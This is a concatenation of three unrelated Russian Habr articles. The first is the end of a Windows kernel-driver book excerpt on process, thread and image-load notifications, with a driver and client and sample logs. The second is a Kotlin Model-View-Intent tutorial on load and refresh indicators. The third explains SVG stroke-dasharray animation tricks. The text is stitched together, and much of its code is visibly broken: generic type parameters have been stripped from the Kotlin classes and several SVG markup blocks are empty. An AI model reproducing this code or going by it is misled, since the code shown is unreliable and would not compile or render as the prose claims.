printf("Process %d Created. Command line: %ws\n",
info->ProcessId,
commandline.c_str());
break;
}
default:
break;
}
buffer += header->Size;
count -= header->Size;
}
}
```
Для правильного извлечения командной строки в коде используется конструктор класса C++ wstring, который может построить строку по указателю и длине строки. Вспомогательная функция DisplayTime форматирует время в виде, удобном для чтения:
```
void DisplayTime(const LARGE_INTEGER& time) {
SYSTEMTIME st;
::FileTimeToSystemTime((FILETIME*)&time, &st);
printf("%02d:%02d:%02d.%03d: ",
st.wHour, st.wMinute, st.wSecond, st.wMilliseconds);
}
```
Драйвер устанавливается и запускается так, как было описано в главе 4.
```
sc create sysmon type= kernel binPath= C:\Book\SysMon.sys
sc start sysmon
```
Пример вывода, полученного при запуске SysMonClient.exe:
```
C:\Book>SysMonClient.exe
12:06:24.747: Process 13000 Exited
12:06:31.032: Process 7484 Created. Command line: SysMonClient.exe
12:06:42.461: Process 3128 Exited
12:06:42.462: Process 7936 Exited
12:06:42.474: Process 12320 Created. Command line: "C:\$WINDOWS.~BT\
Sources\mighost.\
exe" {5152EFE5-97CA-4DE6-BBD2-4F6ECE2ABD7A} /InitDoneEvent:MigHost.
{5152EFE5-97CA-4D\
E6-BBD2-4F6ECE2ABD7A}.Event /ParentPID:11908 /LogDir:"C:\$WINDOWS.~BT\Sources\
Panthe\
r"
12:06:42.485: Process 12796 Created. Command line: \??\C:\WINDOWS\system32\
conhost.e\
xe 0xffffffff -ForceV1
12:07:09.575: Process 6784 Created. Command line: "C:\WINDOWS\system32\cmd.exe"
12:07:09.590: Process 7248 Created. Command line: \??\C:\WINDOWS\system32\
conhost.ex\
e 0xffffffff -ForceV1
12:07:11.387: Process 7832 Exited
12:07:12.034: Process 2112 Created. Command line: C:\WINDOWS\system32\
ApplicationFra\
meHost.exe -Embedding
12:07:12.041: Process 5276 Created. Command line: "C:\Windows\SystemApps\
Microsoft.M\
icrosoftEdge_8wekyb3d8bbwe\MicrosoftEdge.exe" -ServerName:MicrosoftEdge.
AppXdnhjhccw\
3zf0j06tkg3jtqr00qdm0khc.mca
12:07:12.624: Process 2076 Created. Command line: C:\WINDOWS\system32\
DllHost.exe /P\
rocessid:{7966B4D8-4FDC-4126-A10B-39A3209AD251}
12:07:12.747: Process 7080 Created. Command line: C:\WINDOWS\system32\
browser_broker\
.exe -Embedding
12:07:13.016: Process 8972 Created. Command line: C:\WINDOWS\System32\
svchost.exe -k\
LocalServiceNetworkRestricted
12:07:13.435: Process 12964 Created. Command line: C:\WINDOWS\system32\
DllHost.exe /\
Processid:{973D20D7-562D-44B9-B70B-5A0F49CCDF3F}
12:07:13.554: Process 11072 Created. Command line: C:\WINDOWS\system32\
Windows.WARP.\
JITService.exe 7f992973-8a6d-421d-b042-6afd93a19631
S-1-15-2-3624051433-2125758914-1\
423191267-1740899205-1073925389-3782572162-737981194
S-1-5-21-4017881901-586210945-2\
666946644-1001 516
12:07:14.454: Process 12516 Created. Command line: C:\Windows\System32\RuntimeBroker.exe -Embedding
12:07:14.914: Process 10424 Created. Command line: C:\WINDOWS\system32\
MicrosoftEdge\
SH.exe SCODEF:5276 CREDAT:9730 APH:1000000000000017 JITHOST /prefetch:2
12:07:14.980: Process 12536 Created. Command line: "C:\Windows\System32\
MicrosoftEdg\
eCP.exe" -ServerName:Windows.Internal.WebRuntime.ContentProcessServer
12:07:17.741: Process 7828 Created. Command line: C:\WINDOWS\system32\
SearchIndexer.\
exe /Embedding
12:07:19.171: Process 2076 Exited
12:07:30.286: Process 3036 Created. Command line: "C:\Windows\System32\
MicrosoftEdge\
CP.exe" -ServerName:Windows.Internal.WebRuntime.ContentProcessServer
12:07:31.657: Process 9536 Exited
```
### Уведомления потоков
Ядро предоставляет обратные вызовы создания и уничтожения потоков, аналогичные обратным вызовам процессов. Для регистрации используется функция API PsSetCreateThreadNotifyRoutine, а для ее отмены — другая функция, PsRemoveCreateThreadNotifyRoutine. В аргументах функции обратного вызова передается идентификатор процесса, идентификатор потока, а также флаг создания/уничтожения потока.
Расширим существующий драйвер SysMon, чтобы он получал не только уведомления процессов, но и уведомления потоков. Начнем с добавления значений перечисления и структуры, представляющей информацию, — все это добавляется в заголовочный файл SysMonCommon.h:
```
enum class ItemType : short {
None,
ProcessCreate,
ProcessExit,
ThreadCreate,
ThreadExit
};
struct ThreadCreateExitInfo : ItemHeader {
ULONG ThreadId;
ULONG ProcessId;
};
```
Затем можно добавить вызов регистрации в DriverEntry, непосредственно за вызовом регистрации уведомлений процессов:
```
status = PsSetCreateThreadNotifyRoutine(OnThreadNotify);
if (!NT_SUCCESS(status)) {
KdPrint((DRIVER_PREFIX "failed to set thread callbacks (status=%08X)\n", status)\
);
break;
}
```
Сама функция обратного вызова весьма проста, так как структура события имеет постоянный размер. Полный код функции обратного вызова для потока:
```
void OnThreadNotify(HANDLE ProcessId, HANDLE ThreadId, BOOLEAN Create) {
auto size = sizeof(FullItem);
auto info = (FullItem\*)ExAllocatePoolWithTag(PagedPool,
size, DRIVER\_TAG);
if (info == nullptr) {
KdPrint((DRIVER\_PREFIX "Failed to allocate memory\n"));
return;
}
auto& item = info->Data;
KeQuerySystemTimePrecise(&item.Time);
item.Size = sizeof(item);
item.Type = Create ? ItemType::ThreadCreate : ItemType::ThreadExit;
item.ProcessId = HandleToULong(ProcessId);
item.ThreadId = HandleToULong(ThreadId);
PushItem(&info->Entry);
}
```
Большая часть кода выглядит довольно знакомо.
Чтобы завершить реализацию, мы добавим в клиент код для вывода информации о создании и уничтожении потоков (в DisplayInfo):
```
case ItemType::ThreadCreate:
{
DisplayTime(header->Time);
auto info = (ThreadCreateExitInfo*)buffer;
printf("Thread %d Created in process %d\n",
info->ThreadId, info->ProcessId);
break;
}
case ItemType::ThreadExit:
{
DisplayTime(header->Time);
auto info = (ThreadCreateExitInfo*)buffer;
printf("Thread %d Exited from process %d\n",
info->ThreadId, info->ProcessId);
break;
}
```
Пример вывода с обновленным драйвером и клиентом:
```
13:06:29.631: Thread 12180 Exited from process 11976
13:06:29.885: Thread 13016 Exited from process 8820
13:06:29.955: Thread 12532 Exited from process 8560
13:06:30.218: Process 12164 Created. Command line: SysMonClient.exe
13:06:30.219: Thread 12004 Created in process 12164
13:06:30.607: Thread 12876 Created in process 10728
...
13:06:33.260: Thread 4524 Exited from process 4484
13:06:33.260: Thread 13072 Exited from process 4484
13:06:33.263: Thread 12388 Exited from process 4484
13:06:33.264: Process 4484 Exited
13:06:33.264: Thread 4960 Exited from process 5776
13:06:33.264: Thread 12660 Exited from process 5776
13:06:33.265: Process 5776 Exited
13:06:33.272: Process 2584 Created. Command line: "C:\$WINDOWS.~BT\Sources\
mighost.e\
xe" {CCD9805D-B15B-4550-94FB-B2AE544639BF} /InitDoneEvent:MigHost.
{CCD9805D-B15B-455\
0-94FB-B2AE544639BF}.Event /ParentPID:11908 /LogDir:"C:\$WINDOWS.~BT\Sources\
Panther\
"
13:06:33.272: Thread 13272 Created in process 2584
13:06:33.280: Process 12120 Created. Command line: \??\C:\WINDOWS\system32\
conhost.e\
xe 0xffffffff -ForceV1
13:06:33.280: Thread 4200 Created in process 12120
13:06:33.283: Thread 4400 Created in process 12120
13:06:33.284: Thread 9632 Created in process 12120
13:06:33.284: Thread 6064 Created in process 12120
13:06:33.289: Thread 2472 Created in process 12120
```
> Добавьте в клиент код вывода имени образа процесса при создании и завершении потока.
### Уведомления о загрузке образов
Последний механизм обратного вызова, который будет рассмотрен в этой главе, — уведомления о загрузке образов. Каждый раз, когда в системе загружается файл образа (EXE, DLL, драйвер), драйвер может получать уведомление.
Функция API PsSetLoadImageNotifyRoutine регистрируется для получения этих уведомлений, а функция PsRemoveImageNotifyRoutine отменяет регистрацию. Функция обратного вызова имеет следующий прототип:
```
typedef void (*PLOAD_IMAGE_NOTIFY_ROUTINE)(
_In_opt_ PUNICODE_STRING FullImageName,
_In_ HANDLE ProcessId, // pid, с которым связывается образ
_In_ PIMAGE_INFO ImageInfo);
```
> Любопытно, что парного механизма обратного вызова для уведомления о выгрузке образов не существует.
Аргумент FullImageName не так прост. Как указывает аннотация SAL, он необязателен и может содержать NULL. Но даже если он отличен от NULL, он не всегда содержит точное имя файла образа.
Причины кроются глубоко в ядре и выходят за рамки книги. В большинстве случаев решение работает нормально, а путь использует внутренний формат NT, начинающийся с «\Device\HadrdiskVolumex\…» вместо «c:\…». Преобразование может быть выполнено разными способами. Тема более подробно рассматривается в главе 11.
Аргумент ProcessId содержит идентификатор процесса, в котором загружается образ. Для драйверов (образов режима ядра) это значение равно нулю.
Аргумент ImageInfo содержит дополнительную информацию об образе; его объявление выглядит так:
```
#define IMAGE_ADDRESSING_MODE_32BIT 3
typedef struct _IMAGE_INFO {
union {
ULONG Properties;
struct {
ULONG ImageAddressingMode : 8; // Режим адресации
ULONG SystemModeImage : 1; // Образ системного режима
ULONG ImageMappedToAllPids : 1; // Образ отображается во все процессы
ULONG ExtendedInfoPresent : 1; // Доступна структура IMAGE_INFO_EX
ULONG MachineTypeMismatch : 1; // Несоответствие типа архитектуры
ULONG ImageSignatureLevel : 4; // Уровень цифровой подписи
ULONG ImageSignatureType : 3; // Тип цифровой подписи
ULONG ImagePartialMap : 1; // Не равно 0 при частичном
отображении
ULONG Reserved : 12;
};
};
PVOID ImageBase;
ULONG ImageSelector;
SIZE_T ImageSize;
ULONG ImageSectionNumber;
} IMAGE_INFO, *PIMAGE_INFO;
```
Краткая сводка важных полей структуры:
* SystemModeImage — флаг устанавливается для образа режима ядра и сбрасывается для образа пользовательского режима.
* ImageSignatureLevel — уровень цифровой подписи (Windows 8.1 и выше). См. описание констант SE\_SIGNING\_LEVEL\_ в WDK.
* ImageSignatureType — тип сигнатуры (Windows 8.1 и выше). См. описание перечисления SE\_IMAGE\_SIGNATURE\_TYPE в WDK.
* ImageBase — виртуальный адрес, по которому загружается образ.
* ImageSize — размер образа.
* ExtendedInfoPresent — если флаг установлен, IMAGE\_INFO является частью большей структуры IMAGE\_INFO\_EX:
```
typedef struct _IMAGE_INFO_EX {
SIZE_T Size;
IMAGE_INFO ImageInfo;
struct _FILE_OBJECT *FileObject;
} IMAGE_INFO_EX, *PIMAGE_INFO_EX;
```
Для обращения к большей структуре драйвер использует макрос CONTAINING\_RECORD:
```
if (ImageInfo->ExtendedInfoPresent) {
auto exinfo = CONTAINING_RECORD(ImageInfo, IMAGE_INFO_EX, ImageInfo);
// Обращение к FileObject
}
```
В расширенной структуре добавляется всего одно осмысленное поле — объект файла, используемый для управления образом. Драйвер может добавить ссылку на объект (ObReferenceObject) и использовать его в других функциях по мере надобности.
> Добавьте в драйвер SysMon уведомления о загрузке образов; драйвер должен собирать информацию только для образов пользовательского режима. Клиент должен выводить путь образа, идентификатор процесса и базовый адрес образа.
### Упражнения
1. Напишите драйвер, который отслеживает создание процессов и позволяет клиентскому приложению настроить пути к исполняемым файлам, для которых выполнение должно быть запрещено.
2. Напишите драйвер (или расширьте драйвер SysMon), который будет обнаруживать удаленное создание потоков, — то есть создание потоков в процессе, отличном от текущего. Подсказка: первый поток в процессе всегда создается «удаленно». Уведомите клиента пользовательского режима об этом событии. Напишите тестовое приложение, которое использует функцию CreateRemoteThread для тестирования.
### Итоги
В этой главе были рассмотрены некоторые механизмы обратного вызова, предоставляемые ядром: уведомления процессов, потоков и образов. В следующей главе мы продолжим изучение механизмов обратного вызова — в ней будут рассмотрены уведомления объектов и реестра.
Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/collection/kompyutery-i-internet/product/rabota-s-yadrom-windows)
» [Оглавление](https://www.piter.com/collection/kompyutery-i-internet/product/rabota-s-yadrom-windows#Oglavlenie-1)
» [Отрывок](https://www.piter.com/collection/kompyutery-i-internet/product/rabota-s-yadrom-windows#Otryvok-1)
Для Хаброжителей скидка 25% по купону — **Windows**
По факту оплаты бумажной версии книги на e-mail высылается электронная книга. | https://habr.com/ru/post/550822/ | null | ru | null |
# Model-View-Intent и индикатор загрузки/обновления
Добрый день! Многие Android-приложения загружают данные с сервера и в это время показывают индикатор загрузки, а после этого позволяют обновить данные. В приложении может быть с десяток экранов, практически на каждом из них нужно:
* при переходе на экран показывать индикатор загрузки (`ProgressBar`) в то время, как данные грузятся с сервера;
* в случае ошибки загрузки показать сообщение об ошибке и кнопку "Повторить загрузку";
* в случае успешной загрузки дать пользователю возможность обновлять данные (`SwipeRefreshLayout`);
* если при обновлении данных произошла ошибка, показать соответствующее сообщение (`Snackbar`).
При разработке приложений я использую архитектуру MVI (Model-View-Intent) в реализации [Mosby](https://github.com/sockeqwe/mosby), подробнее о которой можно почитать на [Хабре](https://habrahabr.ru/company/tinkoff/blog/325376/) или найти оригинальную статью о MVI на [сайте разработчика mosby](http://hannesdorfmann.com/android/mosby3-mvi-1). В этой статье я собираюсь рассказать о создании базовых классов, которые позволили бы отделить описанную выше логику загрузки/обновления от остальных действий с данными.
Первое, с чего мы начнем создание базовых классов, это создание `ViewState`, который играет ключевую роль в MVI. `ViewState` содержит данные о текущем состоянии View (которым может быть активити, фрагмент или `ViewGroup`). С учетом того, каким может быть состояние экрана, относительно загрузки и обновления, `ViewState` выглядит следующим образом:
```
// Здесь и далее LR используется для сокращения Load-Refresh.
data class LRViewState>(
val loading: Boolean,
val loadingError: Throwable?,
val canRefresh: Boolean,
val refreshing: Boolean,
val refreshingError: Throwable?,
val model: M
)
```
Первые два поля содержат информацию о текущем состоянии загрузки (происходит ли сейчас загрузка и не произошла ли ошибка). Следующие три поля содержат информацию об обновлении данных (может ли пользователь обновить данные и происходит ли обновление в данный момент и не произошла ли ошибка). Последнее поле представляет собой модель, которую подразумевается показывать на экране после того, как она будет загружена.
В `LRViewState` модель реализует интерфейс `InitialModelHolder`, о котором я сейчас расскажу.
Не все данные, которые будут отображены на экране или будут еще как-то использоваться в пределах экрана, должны быть загружены с сервера. К примеру, имеется модель, которая состоит из списка людей, который загружается с сервера, и нескольких переменных, которые определяют порядок сортировки или фильтрацию людей в списке. Пользователь может менять параметры сортировки и поиска еще до того, как список будет загружен с сервера. В этом случае список — это исходная (initial) часть модели, которая грузится долго и на время загрузки которой необходимо показывать `ProgressBar`. Именно для того, чтобы выделить, какая часть модели является исходной используется интерфейс `InitialModelHolder`.
```
interface InitialModelHolder {
fun changeInitialModel(i: I): InitialModelHolder*}*
```
Здесь параметр `I` показывает какой будет исходная часть модели, а метод `changeInitialModel(i: I)`, который должен реализовать класс-модель, позволяет создать новый объект модели, в котором ее исходная (initial) часть заменена на ту, что передана в метод в качестве параметра `i`.
То, зачем нужно менять какую-то часть модели на другую, становится понятно, если вспомнить одно из главных преимуществ MVI — **State Reducer** (подробнее [тут](http://hannesdorfmann.com/android/mosby3-mvi-3)). State Reducer позволяет применять к уже имеющемуся объекту `ViewState` частичные изменения (**Partial Changes**) и тем самым создавать новый экземпляр ViewState. В дальнейшем метод `changeInitialModel(i: I)` будет использоваться в State Reducer для того, чтобы создать новый экземпляр ViewState с загруженными данными.
Теперь настало время поговорить о частичных изменениях (Partial Change). Частичное изменение содержит в себе информацию о том, что именно нужно изменить в `ViewState`. Все частичные изменения реализуют интерфейс `PartialChange`. Этот интерфейс не является частью Mosby и создан для того, чтобы все частичные изменения (те, которые касаются загрузки/обновления и те, что не касаются) имели общий "корень".
Частичные изменения удобно объединять в `sealed` классы. Далее Вы можете видеть частичные изменения, которые можно применить к `LRViewState`.
```
sealed class LRPartialChange : PartialChange {
object LoadingStarted : LRPartialChange() // загрузка началась
data class LoadingError(val t: Throwable) : LRPartialChange() // загрузка завершилась с ошибкой
object RefreshStarted : LRPartialChange() // обновление началось
data class RefreshError(val t: Throwable) : LRPartialChange() // обновление завершилось с ошибкой
// загрузка или обновления завершились успешно
data class InitialModelLoaded(val i: I) : LRPartialChange()
}
```
Следующим шагом является создание базового интерфейса для View.
```
interface LRView> : MvpView {
fun load(): Observable
fun retry(): Observable
fun refresh(): Observable
fun render(vs: LRViewState)
}
```
Здесь параметр `K` является *ключем*, который поможет презентеру определить какие именно данные нужно загрузить. В качестве ключа может выступать, например, ID сущности. Параметр `M` определяет тип модели (тип поля `model` в `LRViewState`). Первые три метода являются интентами (в понятиях MVI) и служат для передачи событий от `View` к `Presenter`. Реализация метода `render` будет отображать `ViewState`.
Теперь, когда у нас есть `LRViewState` и интерфейс `LRView`, можно создавать `LRPresenter`. Рассмотрим его по частям.
```
abstract class LRPresenter, V : LRView>
: MviBasePresenter>() {
protected abstract fun initialModelSingle(key: K): Single*open protected val reloadIntent: Observable = Observable.never()
protected val loadIntent: Observable = intent { it.load() }
protected val retryIntent: Observable = intent { it.retry() }
protected val refreshIntent: Observable = intent { it.refresh() }
...
...
}*
```
Параметры `LRPresenter` это:
* `K` *ключ*, по которому загружается исходная часть модели;
* `I` тип исходной части модели;
* `M` тип модели;
* `V` тип `View`, с которой работает данный `Presenter`.
Реализация метода `initialModelSingle` должна возвращать `io.reactivex.Single` для загрузки исходной части модели по переданному *ключу*. Поле `reloadIntent` может быть переопределено классами-наследниками и используется для повторной загрузки исходной части модели (например, после определенных действий пользователя). Последующие три поля создают интенты для приема событий от `View`.
Далее в `LRPresenter` идет метод для создания `io.reactivex.Observable`, который будет передавать частичные изменения, связанные с загрузкой или обновлением. В дальнейшем будет показано, как классы-наследники могут использовать этот метод.
```
protected fun loadRefreshPartialChanges(): Observable = Observable.merge(
Observable
.merge(
Observable.combineLatest(
loadIntent,
reloadIntent.startWith(Any()),
BiFunction { k, \_ -> k }
),
retryIntent
)
.switchMap {
initialModelSingle(it)
.toObservable()
.map { LRPartialChange.InitialModelLoaded(it) }
.onErrorReturn { LRPartialChange.LoadingError(it) }
.startWith(LRPartialChange.LoadingStarted)
},
refreshIntent
.switchMap {
initialModelSingle(it)
.toObservable()
.map { LRPartialChange.InitialModelLoaded(it) }
.onErrorReturn { LRPartialChange.RefreshError(it) }
.startWith(LRPartialChange.RefreshStarted)
}
)
```
И последняя часть `LRPresenter` это **State Reducer**, который применяет к `ViewState` частичные изменения, связанные с загрузкой или обновлением (эти частичные изменения были переданы из `Observable`, созданном в методе `loadRefreshPartialChanges`).
```
@CallSuper
open protected fun stateReducer(viewState: LRViewState, change: PartialChange): LRViewState {
if (change !is LRPartialChange) throw Exception()
return when (change) {
LRPartialChange.LoadingStarted -> viewState.copy(
loading = true,
loadingError = null,
canRefresh = false
)
is LRPartialChange.LoadingError -> viewState.copy(
loading = false,
loadingError = change.t
)
LRPartialChange.RefreshStarted -> viewState.copy(
refreshing = true,
refreshingError = null
)
is LRPartialChange.RefreshError -> viewState.copy(
refreshing = false,
refreshingError = change.t
)
is LRPartialChange.InitialModelLoaded<\*> -> {
@Suppress("UNCHECKED\_CAST")
viewState.copy(
loading = false,
loadingError = null,
model = viewState.model.changeInitialModel(change.i as I) as M,
canRefresh = true,
refreshing = false
)
}
}
}
```
Теперь осталось создать базовый фрагмент или активити, который будет реализовывать `LRView`. В своих приложениях я придерживаюсь подхода SingleActivityApplication, поэтому создадим `LRFragment`.
Для отображения индикаторов загрузки и обновления, а также для получения событий о необходимости повторения загрузки и обновления был создан интерфейс `LoadRefreshPanel`, которому `LRFragment` будет делегировать отображение `ViewState` и который будет фасадом событий. Таким образом фрагменты-наследники не обязаны будут иметь `SwipeRefreshLayout` и кнопку "Повторить загрузку".
```
interface LoadRefreshPanel {
fun retryClicks(): Observable
fun refreshes(): Observable
fun render(vs: LRViewState<\*>)
}
```
В демо-приложении был создан класс [LRPanelImpl](https://github.com/qwert2603/MVILoadRefresh/blob/master/app/src/main/java/com/qwert2603/mvi_load_refresh/load_refresh/LRPanelImpl.kt), который представляет собой `SwipeRefreshLayout` с вложенным в него `ViewAnimator`. `ViewAnimator` позволяет отображать либо `ProgressBar`, либо панель ошибки, либо модель.
С учетом `LoadRefreshPanel` `LRFragment` будет выглядеть следующим образом:
```
abstract class LRFragment, V : LRView, P : MviBasePresenter>> : MviFragment(), LRView {
protected abstract val key: K
protected abstract fun viewForSnackbar(): View
protected abstract fun loadRefreshPanel(): LoadRefreshPanel
override fun load(): Observable = Observable.just(key)
override fun retry(): Observable = loadRefreshPanel().retryClicks().map { key }
override fun refresh(): Observable = loadRefreshPanel().refreshes().map { key }
@CallSuper
override fun render(vs: LRViewState) {
loadRefreshPanel().render(vs)
if (vs.refreshingError != null) {
Snackbar.make(viewForSnackbar(), R.string.refreshing\_error\_text, Snackbar.LENGTH\_SHORT)
.show()
}
}
}
```
Как видно из приведенного кода, загрузка начинается сразу же после присоединения презентера, а все остальное делегируется `LoadRefreshPanel`.
Теперь создание экрана, на котором необходимо реализовать логику загрузки/обновления становится несложной задачей. Для примера рассмотрим экран с подробностями о человеке (гонщике, в нашем случае).
Класс сущности — тривиальный.
```
data class Driver(
val id: Long,
val name: String,
val team: String,
val birthYear: Int
)
```
Класс модели для экрана с подробностями состоит из одной сущности:
```
data class DriverDetailsModel(
val driver: Driver
) : InitialModelHolder {
override fun changeInitialModel(i: Driver) = copy(driver = i)
}
```
Класс презентера для экрана с подробностями:
```
class DriverDetailsPresenter : LRPresenter() {
override fun initialModelSingle(key: Long): Single = Single
.just(DriversSource.DRIVERS)
.map { it.single { it.id == key } }
.delay(1, TimeUnit.SECONDS)
.flatMap {
if (System.currentTimeMillis() % 2 == 0L) Single.just(it)
else Single.error(Exception())
}
override fun bindIntents() {
val initialViewState = LRViewState(false, null, false, false, null,
DriverDetailsModel(Driver(-1, "", "", -1))
)
val observable = loadRefreshPartialChanges()
.scan(initialViewState, this::stateReducer)
.observeOn(AndroidSchedulers.mainThread())
subscribeViewState(observable, DriverDetailsView::render)
}
}
```
Метод `initialModelSingle` создает `Single` для загрузки сущности по переданному `id` (примерно каждый 2-й раз выдается ошибка, чтобы показать как выглядит UI ошибки). В методе `bindIntents` используется метод `loadRefreshPartialChanges` из `LRPresenter` для создания `Observable`, передающего частичные изменения.
Перейдем к созданию фрагмента с подробностями.
```
class DriverDetailsFragment
: LRFragment(),
DriverDetailsView {
override val key by lazy { arguments.getLong(driverIdKey) }
override fun loadRefreshPanel() = object : LoadRefreshPanel {
override fun retryClicks(): Observable = RxView.clicks(retry\_Button)
override fun refreshes(): Observable = Observable.never()
override fun render(vs: LRViewState<\*>) {
retry\_panel.visibility = if (vs.loadingError != null) View.VISIBLE else View.GONE
if (vs.loading) {
name\_TextView.text = "...."
team\_TextView.text = "...."
birthYear\_TextView.text = "...."
}
}
}
override fun render(vs: LRViewState) {
super.render(vs)
if (!vs.loading && vs.loadingError == null) {
name\_TextView.text = vs.model.driver.name
team\_TextView.text = vs.model.driver.team
birthYear\_TextView.text = vs.model.driver.birthYear.toString()
}
}
...
...
}
```
В данном примере ключ хранится в аргументах фрагмента. Отображение модели происходит в методе `render(vs: LRViewState)` фрагмента. Также создается реализация интерфейса `LoadRefreshPanel`, которая отвечает за отображение загрузки. В приведенном примере на время загрузки не используется `ProgressBar`, а вместо этого поля с данными отображают точки, что символизирует загрузку; `retry_panel` появляется в случае ошибки, а обновление не предусмотрено (`Observable.never()`).
Демо-приложение, которое использует описанные классы, можно найти на [GitHib](https://github.com/qwert2603/MVILoadRefresh).
Спасибо за внимание! | https://habr.com/ru/post/335112/ | null | ru | null |
# Пунктирные вау-эффекты: о магии простыми словами

Продолжаем смотреть технические приемы создания различных анимаций в интерфейсах. Мы уже познакомились с [частицами](https://habrahabr.ru/post/347962/), [масками](https://habrahabr.ru/post/349362/) и [изменением форм](https://habrahabr.ru/post/349564/) различных объектов — настал черед рисовать пунктирные линии.
Перед тем, как перейти к статье, сделаю небольшое отступление. Эта серия статей предназначена для разработчиков (в первую очередь начинающих), которые хотят делать красивые вещи, но совершенно запутались в сложных инструментах. Каждый раз мы затрагиваем какой-то один прием использования того или иного инструмента и смотрим, к созданию какиих эффектов его можно применить. Комментарии о том, что “во времена флеша было лучше” или что “нужно анимации рисовать в AfterEffects” безусловно имеют право на существование, но будут вырваны из контекста и совершенно не помогут начинающим в решении их задачи.
Вернемся к теме. У SVG элементов есть набор свойств, содержащих в себе слово stroke – штрих. Эти свойства позволяют нам делать любую линию пунктирной. В первую очередь нас будут интересовать следующие свойства:
* stroke
* stroke-width
* stroke-linecap
* stroke-dasharray
* stroke-dashoffset
Свойство stroke позволяет задать цвет линий, stroke-width – их толщину, stroke-linecap дает возможность задать стиль для закругления концов линии. Обычно мы используем или значение по умолчанию (нет никаких скруглений), либо значение round (скругление по форме круга). В примерах можно будет увидеть оба варианта.
Эти три свойства не представляют особой сложности для понимания, а вот оставшиеся лучше разобрать отдельно.
Stroke-dasharray
----------------

Это свойство обычно вызывает наибольшие затруднения у начинающих. На первый взгляд, особенно на кривой линии, совершенно не понятно, на что влияют какие значения (а их может быть много). Но на самом деле все очень просто.
Представьте себе штриховой пунктир. Начинаем смотреть на него с начала. В нем есть штрихи и пробелы. Они чередуются. Штрих, пробел, штрих, пробел и.т.д. А теперь представьте себе последовательность длин. Скажем 8мм, 2мм, 8мм, 2мм и.т.д. Как в ГОСТе написано. Получается, что у нас есть цикл из 2 значений. 8мм всегда попадает на штрих, 2мм – на пробел.
Если бы мы не знали о стандарте и использовали бы свою последовательность 5мм, 5мм, 5мм, 5мм, то был бы цикл из одного значения. 5мм попадали бы и на штрих и на пробел.
А мождо взять длинный цикл, скажем 1мм, 5мм, 20мм (похожие значения есть на иллюстрации). Тогда совпадения будут идти более длинной последовательностью: 1мм – штрих, 5 – пробел, 20 – штрих, 1 – пробел, 5 – штрих, 20 – пробел, и снова 1 – штрих. Все, цикл замкнулся.
Для желающих быстро поиграть с этим свойством оставлю [ссылку на песочницу](https://codepen.io/sfi0zy/pen/rJqwwp).
Stroke-dashoffset
-----------------

Свойство stroke-dashoffset нужно для того, чтобы сдвинуть пунктир относительно линии, по которой он идет. В примере он идет по отрезкам прямых, так что результат, который дает это свойство, вполне очевиден. Главное помнить о знаке смещения – интуитивно может казаться, что плюс и минус перепутаны.
[Еще одна песочница](https://codepen.io/sfi0zy/pen/xYyrWy) для желающих попробовать.
Эти два свойства создавались для того, чтобы просто делать линии пунктирными, но мы будем применять их не совсем в такой форме. Можно сказать, что не совсем по назначению. Возможно именно этот факт мешает некоторым разработчикам вспомнить о каких-то инструментах в момент решения задачи – им кажется, что именно этот инструмент не предназначен для такой работы. Но, как мы знаем, в некоторых случаях микроскоп – это лучший инструмент для забивания гвоздей.
Прелоадер из одного штриха
--------------------------

Вы, вероятно, уже видели подобные анимации. Этот фрагмент крутится по кругу, квадрату или еще какой-нибудь кривой. Сейчас нас интересуют внутренности этого примера. Если в двух словах, то нам нужна замкнутая кривая линия. Будем использовать квадрат, чтобы упростить себе расчеты, но общие методы будут работать с любыми кривыми.
```
```
Длина одной стороны квадрата – 80. Периметр – 320. Это длина линии, на которой все будет происходить. Если бы это был сложный нарисованный от руки path, то мы бы заранее узнали, какая там у него получилась длина. Фрагмент, который мы будем крутить по кругу, тоже будет иметь длину 80. Это никак не привязано к длине стороны квадрата, просто совпадение. Остается 320 – 80 = 240. Возвращаясь в контекст пунктиров, можно сказать, что 80 – штрих, 240 – пробел:
```
```
Маленький лайфхак:
> Часто может быть удобно взять большие пробелы (чтобы сумма чисел в stroke-dasharray была больше длины кривой), чтобы не забивать голову подсчетами при анимировании одного фрагмента на незамкнутой кривой.
Поскольку линия замкнутая, мы можем смещать это все с помощью stroke-dashoffset и будет казаться, что фрагмент крутится по кругу.
```
anime({
targets: '. . .',
strokeDashoffset: -320, // меняем значение
easing: 'linear',
duration: 1000,
loop: true
});
```
Продолжаем...
-------------
Прелоадер рано или поздно должен прийти к состоянию, когда завершился процесс, окончание которого мы ждали. Было бы неплохо не просто убрать прелоадер, а показать пользователю, что все хорошо, все завершилось. Один из вариантов – трансформировать его в галочку.

Для подобных переходов обычно берут две кривых – одну для прелоадера, другую для конечной анимации. Мы добавим path:
```
```
Обратите внимание, это не чисто галочка, это часть квадрата + галочка. Переход от одной кривой к другой хорошо скрывать с помощью частичного их перекрытия. Фрагмент движется по квадрату, доходит до определенной точки, мы скрываем квадрат и показываем вторую кривую с точно таким же фрагментом на том же самом месте, где он был до перехода. Дальше уже новый фрагмент движется по новой кривой, но нам кажется, что изменилась траектория движения изначального фрагмента.
```
let finish = anime({
targets: 'ok',
strokeDashoffset: -84,
autoplay: false
});
let animation = anime({
targets: 'loader',
strokeDashoffset: -320,
loop: true,
run: (anim) => {
if (loadingCompleted && anim.progress > 60 && anim.progress < 61) {
anim.pause();
document.getElementById('loader').style.display = 'none';
document.getElementById('ok').style.display = 'block';
finish.play();
}
}
});
```
Анимирование stroke-dasharray работает не очень хорошо в определенных браузерах (не буду показывать пальцем на IE), так что приходится обойтись анимированием stroke-dashoffset. Изначальное значение stroke-dashoffset для новой кривой рассчитывается исходя из длины нового фрагмента. Его длина (142) минус длина начального (80) = смещение (62).
Труъ подчеркивания
------------------
Мы часто используем подчеркивания для различных элементов. Это хороший способ обозначить взаимодействие чем-то помимо цвета. Многие даже не думают, что с подчеркиваниями можно сделать что-то интересное.
Первый пример – это обычное горизонтальное меню. Оно есть на каждом втором сайте. Мы немного разнообразим эффект подчеркивания активного элемента этого меню.

Сразу обратим внимание на разметку:
```
Link1
Link2
Link3
Link4
Link5
```
Добавление SVG не сильно ее ломает. Так что этот прием в целом можно применять и при доработке уже существующей верстки. Значения 20, 80 получились, как нетрудно догадаться, из 100. Это длина линии. У нас есть пять элементов, а нужно подчеркивать только один. 100 / 5 = 20, а 80 остается на большой-большой пробел. Дальше дело техники (index – номер пункта меню, к которому нужно переместить подчеркивание):
```
anime({
targets: '. . .',
strokeDashoffset: [-(100 / 5) * index],
stroke: `hsl(${ (index * 360 / 5) % 360 }, 100%, 50%)`
});
```
